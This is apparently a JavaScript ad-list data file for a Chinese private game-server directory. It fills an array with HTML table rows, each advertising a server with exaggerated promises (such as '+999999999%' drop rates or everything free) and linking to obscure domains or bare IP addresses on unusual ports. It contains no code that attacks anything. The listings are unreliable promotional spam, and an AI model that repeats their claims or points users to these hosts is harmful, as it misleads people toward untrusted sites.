adlistData[124] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.df1n1nfg1n65f1.icu:56235' rel='nofollow' target='_blank'>★看脸█公益</a></td><td>Ｘ无限刀ＸＸ</td><td class='r'>12月17日/07:30</td><td>╲╲剧情╱╱</td><td>高爆率▲刀刀过亿▲智能挂机▲光柱满地▲散人大服 <font color='red'>-推荐</font></td><td>▓→牛PLUS←▓</td><td><a href='http://www.df1n1nfg1n65f1.icu:56235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[125] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tzouh4d.nvfdjtydaslydkfuclac.top:766/' rel='nofollow' target='_blank'>▇▅▇▅▇１丶８５哪吒火龙</a></td><td>２０送２０００元▇▅▇▅▇</td><td class='r'>12月17日/07:30</td><td>▅▇▅▇▅▇▅▇▅▇▅▇▅</td><td>▇▆▅▃属性完美→所有靠打→主打ＰＫ乐趣、开船去土城？▃▅▆▇ <font color='red'>-推荐</font></td><td>▅▇▅▇▅▇▅▇▅▇▅▇▅</td><td><a href='http://tzouh4d.nvfdjtydaslydkfuclac.top:766/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[126] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.chang17.top:9910' rel='nofollow' target='_blank'>█→变态大极品╊无限刀</a></td><td>１０米全满Ｘ终极狂暴版</td><td class='r'>12月17日/07:30</td><td>8元顶赞█单职业</td><td>０充玩爽◆新手爆率+999999999%◆屠龙+9999999999 <font color='red'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://www.chang17.top:9910'  target='_blank'>点击查看</a></td></tr>`;
adlistData[127] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.2fnfnn1fg1nf1g.icu:10198' rel='nofollow' target='_blank'>█烈火裁决█</a></td><td>无限刀</td><td class='r'>12月17日/07:30</td><td>█专属神器█</td><td>０．充．起．飞．．主．打．boss． <font color='red'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.2fnfnn1fg1nf1g.icu:10198'  target='_blank'>点击查看</a></td></tr>`;
adlistData[128] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.gouziwudigouzqifei3757.top:3757/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>12月17日/07:30</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██ <font color='red'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.gouziwudigouzqifei3757.top:3757/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[129] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://gbb.28re.top:5581' rel='nofollow' target='_blank'>▓＂超变大极品メ无限刀</a></td><td>屠龙+２５５５５５５５５</td><td class='r'>12月17日/07:30</td><td>★８元顶赞★</td><td>攻速+9999999999亿%切割/攻击范围+100000000000% <font color='red'>-推荐</font></td><td>打的比充得快</td><td><a href='http://gbb.28re.top:5581'  target='_blank'>点击查看</a></td></tr>`;
adlistData[130] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/27' rel='nofollow' target='_blank'>１８０全新火龙</a></td><td>高爆率☆必满</td><td class='r'>12月17日/07:30</td><td>免费满级挂机回収</td><td>╱小怪爆终极╱装备好打╱只为激情╱无合成 <font color='red'>-推荐</font></td><td>三年匠心制作</td><td><a href='http://www.7hb7.top:6999/game/36/27'  target='_blank'>点击查看</a></td></tr>`;
adlistData[131] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/17' rel='nofollow' target='_blank'>惩戒攻速●无限刀</a></td><td>攻速·白玩</td><td class='r'>12月17日/07:30</td><td>免费自动捡物</td><td>老品牌●不玩套路●0充到顶。 <font color='red'>-推荐</font></td><td>１８０格大背包</td><td><a href='http://www.7hb7.top:6999/game/36/17'  target='_blank'>点击查看</a></td></tr>`;
adlistData[132] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://www.gzzzzp.com:44498/' rel='nofollow' target='_blank'>千年火龙◆单职业</a></td><td>纯元宝◆首战①区</td><td class='r'>12月17日/07:30</td><td>专属神器迷失沉默</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区 <font color='red'>-推荐</font></td><td>免费沙捐顶赞</td><td><a href='https://www.gzzzzp.com:44498/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[133] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://6005fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>12月17日/07:30</td><td>第━１━区</td><td>第━━━１━━━区 <font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://6005fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[134] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://43.240.158.190:5777/' rel='nofollow' target='_blank'>﹌﹌祥瑞沉默﹌﹌</a></td><td>﹌﹌绝版首区﹌﹌</td><td class='r'>12月17日/07:30</td><td>﹌打怪爆一切﹌</td><td>﹌﹌纯散人服＼＼一＼＼切＼＼靠＼＼打﹌﹌ <font color='red'>-推荐</font></td><td>一根毛都靠打</td><td><a href='http://43.240.158.190:5777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[135] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/24' rel='nofollow' target='_blank'>怒火超变▇倍攻</a></td><td>不花钱照样牛</td><td class='r'>12月17日/07:30</td><td>免费无限刀</td><td>自动拾取，回收，挂机【元宝.钻石.装备】好打 <font color='red'>-推荐</font></td><td>激情就在现在</td><td><a href='http://www.7hb7.top:6999/game/36/24'  target='_blank'>点击查看</a></td></tr>`;
adlistData[136] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月17日/07:30</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[137] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/17' rel='nofollow' target='_blank'>★新攻速★专属★</a></td><td>∠单职业微变ワ</td><td class='r'>12月17日/07:30</td><td>█独家最新版本█</td><td>═══骨灰首选·好玩不枯燥═══- <font color='red'>-推荐</font></td><td>１８０格大背包</td><td><a href='http://www.7hb7.top:6999/game/36/17'  target='_blank'>点击查看</a></td></tr>`;
adlistData[138] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/25' rel='nofollow' target='_blank'>法外暴徒█无限刀</a></td><td>超变迷失█</td><td class='r'>12月17日/07:30</td><td>★货币爆仓★</td><td>█上线就是干█攻速拉满█满地爆光柱█爽爽爽的体验█ <font color='red'>-推荐</font></td><td>★激情四溢★</td><td><a href='http://www.7hb7.top:6999/game/36/25'  target='_blank'>点击查看</a></td></tr>`;
adlistData[139] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.193:15088/?_fyb01.top' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>攻速∠→免费打顶赞</td><td class='r'>12月17日/07:30</td><td>〝无会员〞无回馈</td><td>免费公益复古迷失忘忧暗黑火龙冰雪三端合击沉默大极品单职业 <font color='red'>-推荐</font></td><td>７６８５专属神器</td><td><a href='http://103.60.166.193:15088/?_fyb01.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[140] = `<tr class='jtth'><td><img src='res/th.png' /></td><td><a href='http://www.6wd6wd.top:6688/' rel='nofollow' target='_blank'>﹏﹏１·８０﹏必爆〃充值﹏﹏</a></td><td>免〃﹏费〃﹏打〃﹏顶〃﹏赞﹏</td><td class='r'>12月17日/07:30</td><td>１８０必爆充值</td><td>﹏１·８０必爆〃充值﹏１·８０必爆〃充值﹏１·８０必爆〃充值 <font color='red'>-推荐</font></td><td>１８０必爆充值</td><td><a href='http://www.6wd6wd.top:6688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[141] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.2xingk26sy03.asia:8866' rel='nofollow' target='_blank'>〈　　２６职业　　〉</a></td><td>〈　　１０副职　　〉</td><td class='r'>12月17日/07:30</td><td>〈　暗黑魔次　〉</td><td>２５职业·１０副职业·超级种族·玩法超多 <font color='red'>-推荐</font></td><td>█宠物·暗黑█</td><td><a href='http://www.2xingk26sy03.asia:8866'  target='_blank'>点击查看</a></td></tr>`;
adlistData[142] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9242' rel='nofollow' target='_blank'>１．８０日月复古</a></td><td>▅▃▂首戦首区▂▃▅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇５０全满▅▇</td><td>▇▅▃▂１.８０复古战神极品＋５▂▃▅▇<font color='red'>-推荐</font></td><td>＄赞助可打＄</td><td><a href='https://103.192.209.180:9242'  target='_blank'>点击查看</a></td></tr>`;
adlistData[143] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.240.74.149:12389/qjhj' rel='nofollow' target='_blank'>１●７６攻速合击</a></td><td>１●８０攻速合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费★大激情</td><td>█经典耐玩◆终极全爆◆装备保值◆散人天堂<font color='red'>-推荐</font></td><td>１００％封挂</td><td><a href='http://43.240.74.149:12389/qjhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[144] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://110.42.5.13:8888' rel='nofollow' target='_blank'>２０２６新火龙</a></td><td>首战一区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲顶赞可打╱</td><td>●花时间人人可终极●散人打元宝可毕业●<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://110.42.5.13:8888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[145] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.niqa60drfbyn.asia:6608/ljfs/index.html' rel='nofollow' target='_blank'>╲╱╲暗黑三职业╱╲╱</a></td><td>╲╱╲魔次宠物沉默╱╲╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一刀500次攻击</td><td>道召8仙兽丶法召8分身丶全屏溅射丶魔次＋5000丶天赋铭文丶一步一专属<font color='red'>-推荐</font></td><td>《无限技能》</td><td><a href='https://www.niqa60drfbyn.asia:6608/ljfs/index.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[146] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.216.155.121:789' rel='nofollow' target='_blank'>2元▊新高爆复古冰雪</a></td><td>账号装备丶保底回收</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古ミ单职业</td><td>打唫激情于一体▊沙城奖励1800元▊满屏终极必爆Boss<font color='red'>-推荐</font></td><td>火龙微变公益金币</td><td><a href='http://103.216.155.121:789'  target='_blank'>点击查看</a></td></tr>`;
adlistData[147] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.2024lh-99.top:2025' rel='nofollow' target='_blank'>１·８０烈火合击</a></td><td>８０╲星王＋３╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>自动回收挂机</td><td>╲自动挂机╲回收╲沙╲激情稳定╲<font color='red'>-推荐</font></td><td>╲永久回收╱</td><td><a href='http://www.2024lh-99.top:2025'  target='_blank'>点击查看</a></td></tr>`;
adlistData[148] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ktz16.top:888/' rel='nofollow' target='_blank'>火龙＂②合①</a></td><td>火龙＂二合一</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙＂２合１</td><td>火龙＋１﹏火龙＋２﹏火龙＋３﹏＋终极<font color='red'>-推荐</font></td><td>王者SvipX</td><td><a href='http://www.ktz16.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[149] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49541/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49541/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[150] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[151] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://xjxb-1310337442.file.myqcloud.com/' rel='nofollow' target='_blank'>１★９５神龙合击██████▇▇</a></td><td>█████▇▇１９５合击▇▇██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██８０８５合击</td><td>█▇█▇█▇█▇█▇█▇█▇█▇█新玩法█▇█▇█▇█▇█▇█▇█▇█▇█<font color='red'>-推荐</font></td><td>████▇▇1.95合击</td><td><a href='https://xjxb-1310337442.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[152] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.320f.com' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>２０２６免费一区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆低消费大激情◆</td><td>独家版本◆散人激情◆充值能打◆保值回收◆<font color='red'>-推荐</font></td><td>沙奖微信红苞</td><td><a href='http://www.320f.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[153] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[154] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gfert-yu-nj3211.jzcq33520.top:10611/' rel='nofollow' target='_blank'>最强火龙★轻微变</a></td><td>原创·首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８８８８</td><td>「神器」「迷失」「专属」「复古」「轻变」<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://gfert-yu-nj3211.jzcq33520.top:10611/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[155] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/' rel='nofollow' target='_blank'>１７６江湖复古</a></td><td>老百姓的█１７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█独家制作█</td><td>█没有门槛█物价稳定█养老复古生态大服█<font color='red'>-推荐</font></td><td>█匠心打造█</td><td><a href='https://103.192.209.180:9013/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[156] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.28.189:13288/" rel="nofollow" target="_blank">「　将夜诛仙２　」</a></td><td>「　免费·专属　」</td><td class="r">12月17日/07:00</td><td>０茺·神器单职业</td><td>「散人追梦」「野外全爆」「无限探索」★沉默公益金币复古冰雪火龙倍攻小极品<font color="blue">-推荐</font></td><td>76大极品80无限刀</td><td><a href="http://140.210.28.189:13288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[157] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mssq1.top:6674/" rel="nofollow" target="_blank">﹌﹏﹌﹏迷失﹏﹌神器﹏﹌﹏﹌﹏</a></td><td>﹌免费打顶赞﹌必爆〃充值〃攻速</td><td class="r">12月17日/07:00</td><td>大极品小极品７６</td><td>单职业超变中变暗黑透视复古倍攻微变冰雪公益金币８０三职业无限刀<font color="blue">-推荐</font></td><td>※免费※沉默火龙</td><td><a href="http://www.mssq1.top:6674/"  target="_blank">点击查看</a></td></tr>`;
adlistData[158] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ee.eanzg44.top:9444" rel="nofollow" target="_blank">█▲１８０疯狂合击〓▲█</a></td><td>█▲８０合击〓１区〓▲█</td><td class="r">12月17日/07:00</td><td>全服免费挂机</td><td>免费泡点●通用群毒●装备保值●送全部技能<font color="blue">-推荐</font></td><td>█沙奖捐献█</td><td><a href="http://ee.eanzg44.top:9444"  target="_blank">点击查看</a></td></tr>`;
adlistData[159] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wnhkth9m.top:29784" rel="nofollow" target="_blank">１.７６御龙复古</a></td><td>小极品+６</td><td class="r">12月17日/08:00</td><td>独家１区</td><td>免费畅玩╱稳定生态╱BOSS追梦 <font color="blue">-推荐</font></td><td>体验超好</td><td><a href="http://www.wnhkth9m.top:29784"  target="_blank">点击查看</a></td></tr>`;
adlistData[160] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://95pk.q3pk.com" rel="nofollow" target="_blank">纯金币复古沉默</a></td><td>纯金币复古沉默</td><td class="r">12月17日/08:00</td><td>三职业复古沉默</td><td>三职业金币复古沉默，五天合区，永久保底 <font color="blue">-推荐</font></td><td>三职业复古沉默</td><td><a href="http://95pk.q3pk.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[161] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://43.241.17.203:15777/1111" rel="nofollow" target="_blank">１·７６乱世精品</a></td><td>██首站首区██</td><td class="r">12月17日/08:00</td><td>全图挂机搬砖</td><td>自动捡取█自动回收█自动挂机█永久回收 <font color="blue">-推荐</font></td><td>█沙奖7680█</td><td><a href="https://43.241.17.203:15777/1111"  target="_blank">点击查看</a></td></tr>`;
adlistData[162] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2m4bi.top:36865" rel="nofollow" target="_blank">霸刀攻速无限刀</a></td><td>＜必爆〃充值〃＞</td><td class="r">12月17日/08:00</td><td>〈 主打免费 〉</td><td>╲╲╲★０充起飞╲╲╲免费通关╱╱╱人走服还在★╱╱╱ <font color="blue">-推荐</font></td><td>◆全屏吸怪◆</td><td><a href="http://www.2m4bi.top:36865"  target="_blank">点击查看</a></td></tr>`;
adlistData[163] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.5.65:18883/" rel="nofollow" target="_blank">１７６极品＋１０</a></td><td>＋８祖玛＋９赤月</td><td class="r">12月17日/08:00</td><td>屠龙＋２０</td><td>１丶７６小极品＋１０丶赞助通关丶免费沙捐 <font color="blue">-推荐</font></td><td>小怪爆一切</td><td><a href="http://110.42.5.65:18883/"  target="_blank">点击查看</a></td></tr>`;
adlistData[164] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.37.17.4:61/" rel="nofollow" target="_blank">◥◣新梦三国◢◤</a></td><td>◆首站首区◆</td><td class="r">12月17日/08:00</td><td>◆◆0冲通关◆◆</td><td>＜特色BUFF　送·挂机·捡物　三天合区＞ <font color="blue">-推荐</font></td><td>●单职业专属●</td><td><a href="http://103.37.17.4:61/"  target="_blank">点击查看</a></td></tr>`;
adlistData[165] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://l1h-1307564774.file.myqcloud.com/" rel="nofollow" target="_blank">██████████公益冰雪</a></td><td>无充值████████████</td><td class="r">12月17日/08:00</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇真公益服▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href="https://l1h-1307564774.file.myqcloud.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[166] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zxms2025.com" rel="nofollow" target="_blank">★１·７６极品★</a></td><td>█散人白终极█</td><td class="r">12月17日/08:00</td><td>沙奖１８８８８</td><td>最新玩法█三职业平衡█全新技能█爆率全开 <font color="blue">-推荐</font></td><td>〓ＰＫ超爽〓</td><td><a href="http://www.zxms2025.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[167] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://1217a.mengzhe888.cn:888" rel="nofollow" target="_blank">追忆金币沉默</a></td><td>首区</td><td class="r">12月17日/08:00</td><td>复古170</td><td>█太复古，玩快餐的你别来█170-176 <font color="blue">-推荐</font></td><td>不是快餐</td><td><a href="http://1217a.mengzhe888.cn:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[168] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://1217.batian.pw:888" rel="nofollow" target="_blank">霸天沉默</a></td><td>抢占首区████</td><td class="r">12月17日/08:30</td><td>████████</td><td>品牌打造经典干净传奇█无会员█无顶榜 <font color="blue">-推荐</font></td><td>复古█轻微变</td><td><a href="http://1217.batian.pw:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[169] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.117.11.174:23015" rel="nofollow" target="_blank">１７６丶免费白玩</a></td><td>〔 １７６╊散人〕</td><td class="r">12月17日/08:30</td><td>◆小怪爆一切</td><td>道法超猛.免费会员.免费顶级.长久耐玩 <font color="blue">-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href="http://45.117.11.174:23015"  target="_blank">点击查看</a></td></tr>`;
adlistData[170] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://180.188.40.50:1210/" rel="nofollow" target="_blank">█１．８０复古战神█</a></td><td>独家极品+6</td><td class="r">12月17日/08:30</td><td>█三天合区█</td><td>赞助免费╲装备全爆╲长久耐玩╲急需 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://180.188.40.50:1210/"  target="_blank">点击查看</a></td></tr>`;
adlistData[171] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.180na.com:395/" rel="nofollow" target="_blank">１．８０战神</a></td><td>１．８０火龙</td><td class="r">12月17日/08:30</td><td>１．８０复古</td><td>▇小极品＋５█新手爆赞助█０充全满号▇ <font color="blue">-推荐</font></td><td>１．７６大漠</td><td><a href="http://www.180na.com:395/"  target="_blank">点击查看</a></td></tr>`;
adlistData[172] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mil1-sjyhblll55.top:1677/" rel="nofollow" target="_blank">召．个．宝．宝</a></td><td>横．扫．全．服</td><td class="r">12月17日/08:30</td><td>宝宝〝很牛〝</td><td>．宝宝比人猛．ＳＳＳＳ神器．野外抓宠． <font color="blue">-推荐</font></td><td>◆微变中变◆</td><td><a href="http://www.mil1-sjyhblll55.top:1677/"  target="_blank">点击查看</a></td></tr>`;
adlistData[173] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.88.35.117:1018/" rel="nofollow" target="_blank">８５火龙╋单职业</a></td><td>攻速①区╋纯元宝</td><td class="r">12月17日/08:30</td><td>沙奖保底８８８</td><td>０充全满╋０充进图╋０充抢紅包╋充值好打 <font color="blue">-推荐</font></td><td>免费捡物吸怪</td><td><a href="http://103.88.35.117:1018/"  target="_blank">点击查看</a></td></tr>`;
adlistData[174] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.rzpwhark.top:21877" rel="nofollow" target="_blank">玲珑迷失无限刀</a></td><td>地图合成免费</td><td class="r">12月17日/08:30</td><td>●０充砍终极●</td><td>一刀999999※上线送赞助※送神器※送一切 <font color="blue">-推荐</font></td><td>●免费白漂全满●</td><td><a href="http://www.rzpwhark.top:21877"  target="_blank">点击查看</a></td></tr>`;
adlistData[175] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vruybhwh.top:58077" rel="nofollow" target="_blank">１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class="r">12月17日/08:30</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古 <font color="blue">-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href="http://www.vruybhwh.top:58077"  target="_blank">点击查看</a></td></tr>`;
adlistData[176] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://18.154hg32.top:3300" rel="nofollow" target="_blank">最好玩迷失</a></td><td>首区</td><td class="r">12月17日/08:30</td><td>迷失.神器</td><td>━━━━别找了就这吧━━━━ <font color="blue">-推荐</font></td><td>新战</td><td><a href="http://18.154hg32.top:3300"  target="_blank">点击查看</a></td></tr>`;
adlistData[177] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://124.248.66.211:8384" rel="nofollow" target="_blank">━━１·７６合击</a></td><td>━━１·７６合击</td><td class="r">12月17日/08:30</td><td>█装备保值█</td><td>７６合击◆长期首选◆终极全爆◆怀旧版 <font color="blue">-推荐</font></td><td>█⑩℉稳定█</td><td><a href="http://124.248.66.211:8384"  target="_blank">点击查看</a></td></tr>`;
adlistData[178] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.176176177.top:8207/" rel="nofollow" target="_blank">１７６必爆〃充值</a></td><td>免﹏费﹏打﹏顶赞</td><td class="r">12月17日/08:30</td><td>﹏免费﹏打﹏顶赞</td><td>免﹏费﹏打﹏顶﹏赞﹏免﹏费﹏打﹏顶﹏赞﹏ <font color="blue">-推荐</font></td><td>免费打﹏顶赞</td><td><a href="http://www.176176177.top:8207/"  target="_blank">点击查看</a></td></tr>`;
adlistData[179] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tki5vq86.top:39447" rel="nofollow" target="_blank">１．７６绝世复古</a></td><td>★三职业平衡★</td><td class="r">12月17日/09:00</td><td>散人好混</td><td>微变◆复古小极品◆长久稳定◆顶赞靠打 <font color="blue">-推荐</font></td><td>★首战首区★</td><td><a href="http://www.tki5vq86.top:39447"  target="_blank">点击查看</a></td></tr>`;
adlistData[180] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tki5vq86.top:39447" rel="nofollow" target="_blank">１．７６绝世复古</a></td><td>★三职业平衡★</td><td class="r">12月17日/09:00</td><td>散人好混</td><td>微变◆复古小极品◆长久稳定◆顶赞靠打 <font color="blue">-推荐</font></td><td>★首战首区★</td><td><a href="http://www.tki5vq86.top:39447"  target="_blank">点击查看</a></td></tr>`;
adlistData[181] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tki5vq86.top:39447" rel="nofollow" target="_blank">１．７６绝世复古</a></td><td>★三职业平衡★</td><td class="r">12月17日/09:00</td><td>散人好混</td><td>微变◆复古小极品◆长久稳定◆顶赞靠打 <font color="blue">-推荐</font></td><td>★首战首区★</td><td><a href="http://www.tki5vq86.top:39447"  target="_blank">点击查看</a></td></tr>`;
adlistData[182] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.eeyuhj.cn:3788" rel="nofollow" target="_blank">打不出满赞跪键盘</a></td><td>打野＞上电视真米</td><td class="r">12月17日/09:00</td><td>专属神器宠物</td><td>0充毕业，0充下全图，花时间=灭全服 <font color="blue">-推荐</font></td><td>散人定制宝宝</td><td><a href="http://www.eeyuhj.cn:3788"  target="_blank">点击查看</a></td></tr>`;
adlistData[183] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.66637.top:56688/" rel="nofollow" target="_blank">１丶８０纵横复古</a></td><td>█１７６极品微变</td><td class="r">12月17日/09:00</td><td>无沙捐免费打充值</td><td>█终极全靠打╱独家新版本╱三职业平衡█ <font color="blue">-推荐</font></td><td>╱爆╱率╱高╱</td><td><a href="http://www.66637.top:56688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[184] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.x8eo01yb.top:49787" rel="nofollow" target="_blank">公益◆复古沉默</a></td><td>全部靠打散人服</td><td class="r">12月17日/09:00</td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆ <font color="blue">-推荐</font></td><td>合区慢不内卷</td><td><a href="http://www.x8eo01yb.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[185] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.u1jk32kf.top:57491" rel="nofollow" target="_blank">１７６变态无限刀</a></td><td>１７６变态大极品</td><td class="r">12月17日/09:00</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏ <font color="blue">-推荐</font></td><td>【八月首发】</td><td><a href="http://www.u1jk32kf.top:57491"  target="_blank">点击查看</a></td></tr>`;
